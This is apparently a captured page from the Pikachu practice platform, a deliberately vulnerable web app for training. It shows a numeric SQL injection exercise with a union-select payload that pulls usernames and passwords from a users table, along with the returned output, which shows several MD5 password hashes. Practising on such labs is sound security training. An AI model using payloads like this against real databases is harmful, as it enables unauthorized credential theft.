 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
select username,email from member where id=1 union select username,password from users
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03